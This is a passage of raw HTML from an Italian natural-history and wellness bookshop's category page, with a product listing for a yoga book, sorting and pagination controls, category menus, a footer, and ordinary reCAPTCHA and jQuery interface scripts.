                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788857310671_1.jpg"
                                             alt="YOGA DI STELLE E DI LUNA PER RICONNETTERSI CON L UNIVERSO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/yoga-di-stelle-e-di-luna-per-riconnettersi-con-l-universo.html"
                                           title="YOGA DI STELLE E DI LUNA PER RICONNETTERSI CON L UNIVERSO">
                                            YOGA DI STELLE E DI LUNA PER R...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KASERER L. T.  BO R.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="996948"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="YOGA DI STELLE E DI LUNA PER RICONNETTERSI CON L UNIVERSO"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KASERER L. T.  BO R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="RED EDIZIONI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2024"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Cura del corpo e dello spirito   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">MUSICOTERAPIA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">COSMESI NATURALE</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">TECNICHE DI MASSAGGIO</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">ATTIVITA FISICA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">YOGA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">FLORITERAPIA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">CURA DELLO SPIRITO</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">MEDICINA ALTERNATIVA E SALUTE</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
                            <p class="block-subtitle">Opzioni acquisto</p>
            <dl id="narrow-by-list">
                                                                    <dt>Categoria</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=173">
                MUSICOTERAPIA                                <span class="count">(3)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=171">
                COSMESI NATURALE                                <span class="count">(17)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=168">
                TECNICHE DI MASSAGGIO                                <span class="count">(41)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=166">
                YOGA                                <span class="count">(46)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=107">
                FLORITERAPIA                                <span class="count">(55)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=106">
                CURA DELLO SPIRITO                                <span class="count">(243)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=50">
                MEDICINA ALTERNATIVA E SALUTE                                <span class="count">(1294)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?price=-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                <span class="count">(1697)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?price=100-200">
                <span class="price">100,00 €</span> - <span class="price">199,99 €</span>                                <span class="count">(1)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?price=200-">
                <span class="price">200,00 €</span> e oltre                                <span class="count">(1)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
